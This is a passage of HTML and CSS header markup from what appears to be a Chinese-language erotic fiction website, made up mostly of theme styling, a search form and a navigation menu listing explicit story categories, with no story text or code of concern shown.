</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div  class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 